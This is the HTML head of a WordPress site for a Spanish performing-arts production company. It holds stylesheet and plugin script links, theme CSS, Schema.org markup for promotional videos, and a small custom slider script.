<link data-minify="1" rel='stylesheet' id='ui-font-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-a11y-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ui-fontsize.css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1710834794' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://produccioneskn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710833516' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-vendor-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/vendor.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timetics-frontend-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementskit-parallax-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.17' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bundle-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/bundle.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icofont-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-woocommerce-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1710837073' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='exhibz-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/master.css?ver=1710834794' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1710834795' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1710834795' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1710834795' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"|Webmaster: |":"Webmaster: ProduccionesKN"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/say-what/assets/build/frontend.js?ver=1747216040" id="say-what-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/produccioneskn.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.0.1" id="wpa-fingerprintjs-js" defer></script>
<link rel="https://api.w.org/" href="https://produccioneskn.com/wp-json/" /><link rel="alternate" type="application/json" href="https://produccioneskn.com/wp-json/wp/v2/tags/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produccioneskn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
    setInterval(function() {
        $('.exhibiz-slider-wrapper .exhibiz-slide:first-child')
            .fadeOut(1000)
            .next('.exhibiz-slide')
            .fadeIn(1000)
            .end()
            .appendTo('.exhibiz-slider-wrapper');
    }, 5000); // Cambia cada 5 segundos
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    // Configuración forzada del Swiper
    var mySwiper = new Swiper('.main-slider .swiper-container', {
        loop: true,
        autoplay: {
            delay: 5000, // 5 segundos
            disableOnInteraction: false
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
        }
    });
    
    // Plan B: Si Swiper no carga, usa este fallback
    if(typeof Swiper === 'undefined') {
        setInterval(function() {
            var nextBtn = document.querySelector('.swiper-button-next');
            if(nextBtn) nextBtn.click();
        }, 5000);
    }
}); 
<script>
document.addEventListener('DOMContentLoaded', function() {
    if (typeof Swiper !== 'undefined') {
        new Swiper('.main-slider .swiper-container', {
            autoplay: { delay: 5000 },
            pagination: { el: '.swiper-pagination', clickable: true },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
    } else {
        console.error('Swiper no está cargado. Verifica los scripts.');
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var elementskit_module_parallax_url = "https://produccioneskn.com/wp-content/themes/exhibz/core/parallax/"
			</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.29 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"ItemList","itemListElement":[{"@type":"VideoObject","position":1,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#1","name":"¿Quién es Producciones K´N?","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/LHGby0YfDxw","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-150x150.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/LHGby0YfDxw","embedUrl":"https://youtu.be/LHGby0YfDxw","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":2,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#2","name":"Producciones K´N Quesos Medina (reportaje)","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/xMuB5YUM4lY","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/xMuB5YUM4lY/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/xMuB5YUM4lY","embedUrl":"https://youtu.be/xMuB5YUM4lY","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":3,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#3","name":"Guitarra Francisco Bros Mod.\" Raimundo Amador \". Al toque de Raimundo Amador y Toñi Amador ( Voz ).","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/atxSed34zMA","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/atxSed34zMA/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/atxSed34zMA","embedUrl":"https://youtu.be/atxSed34zMA","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":4,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#4","name":"alvaro fraile - refugio","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/sRCRE-B15wk","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/sRCRE-B15wk/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/sRCRE-B15wk","embedUrl":"https://youtu.be/sRCRE-B15wk","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":5,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#5","name":"Producciones K´N El rincón de los sueños, Cambia mi mundo","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/tevF1mgooH8","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/tevF1mgooH8/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/tevF1mgooH8","embedUrl":"https://youtu.be/tevF1mgooH8","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":6,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#6","name":"Producciones K´N Vídeo Resumen Summer Night Tour Freestyle Albacete 2015","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/wOstzmn5ftM","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/wOstzmn5ftM/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/wOstzmn5ftM","embedUrl":"https://youtu.be/wOstzmn5ftM","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."},{"@type":"VideoObject","position":7,"@id":"https://produccioneskn.com/quien-es-producciones-kn/#7","name":"Teatro Cachivaches - La Gran Vía - zarzuela Resumen","datePublished":"2019-05-14T10:10:08+00:00","dateModified":"2023-12-14T09:53:31+00:00","url":"https://youtu.be/WpGlLlo5tqM","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/WpGlLlo5tqM/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://produccioneskn.com/author/admin/","sameAs":["https://produccioneskn.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/3ee45f358d4e8942f456a17bd9c16164?s=96&d=mm&r=g","height":96,"width":96}},"uploadDate":"2019-05-14T10:10:08+00:00","contentUrl":"https://youtu.be/WpGlLlo5tqM","embedUrl":"https://youtu.be/WpGlLlo5tqM","description":"Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González."}]},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Home One","url":"https://produccioneskn.com/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Pricing Table","url":"https://produccioneskn.com/pricing-table/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Sponsors","url":"https://produccioneskn.com/sponsors/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Venue","url":"https://produccioneskn.com/venue/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Contacto","url":"https://produccioneskn.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speakers","url":"https://produccioneskn.com/artistas-y-companias/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Speaker Details","url":"https://produccioneskn.com/etn-speaker/laura-bryant/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Eventin Schedule","url":"https://produccioneskn.com/eventin-schedule/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Zoom Meeting","url":"https://produccioneskn.com/zoom-meeting/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Events","url":"https://produccioneskn.com/eventos/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Event Single","url":"https://produccioneskn.com/etn/how-to-control-your-all-focus-distractions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog","url":"https://produccioneskn.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://produccioneskn.com#Main Menu","name":"Blog List","url":"https://produccioneskn.com/blog/"}]}]
</script>

<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
<meta name="msapplication-TileImage" content="https://produccioneskn.com/wp-content/uploads/2023/07/cropped-Logo-KN-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-social-icon i.fa-twitter:before {
    content: "\f5733";
}
.elementor-social-icon i.fa-facebook-f:before {
    content: "\f082";
}
.elementor-social-icon i.fa-youtube:before {
    content: "\f431";
}
.ekit-template-content-footer .elementor-social-icon i{
	font-family: "Font Awesome 5 Brands" !important;
}

a.etn-tab-a.etn-active{
	color: #E31C4E !important;
	border-color: #E31C4E !important;
}

#page-banner-area {
	background-image: url('https://produccioneskn.com/wp-content/uploads/2018/12/banner_bg.jpg');
}

input[type=search] {
	border: 1px solid grey;
}

.etn-single-event-ticket-wrap{
	display: none;
}

.etn-attendee-widget-holder {
	display: none;
}

.etn-event-date{
	display: none;
}

.popular-event-tab .etn-event-item .etn-event-category span:first-child{
	display: inline;
}

.count_down_block {
	display: none;
}


div.elementor-widget-container > a[href="https://atalantic.com"] {
    display: none !important;
}

div.elementor-widget-container::after {
    content: "ProduccionesKN";
    color: #fff;  
    display: inline !important;
}

.banner-area.banner-solid.single-event-banner {
;
       background-color: black !important background-image: none !important;
}



.banner-area.banner-solid.single-event-banner * {
    color: #cc6600 !important;
	font-family: georgian
}


.banner-area.banner-solid.single-event-banner a {
    color: #cc6600 !important;
}.banner-area.banner-solid.single-event-banner {
    position: relative;
    z-index: 1;
}


.banner-area.banner-solid.single-event-banner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    z-index: 0;
}


.date-location {
    display: none !important;
}


.etn-event-thumb img {
  width: 100%;
  height: 250px;
  object-fit: contain;
  background-color: #f5f5f5; 
}


.page-banner-title,
.banner-title,
.breadcrumb,
.breadcrumb li,
.breadcrumb li a {
  font-family: Georgia!important;
}


.page-banner-title .text-center {
  text-align: center;
}


.elementor-widget-container::after {
  content: none !important;
  display: none !important;
}

* {
    font-family: Georgia!important;
}

h2 {
	color:black !important
}


a:hover {
    color: orange !important;
}

{
	color:black !important
}

h2{
	color: black !important 
}

class=elementor-heading-title elementor-size-default{
	color:black !important
}

.elementor-heading-title.elementor-size-default {
    color: black !important;
}

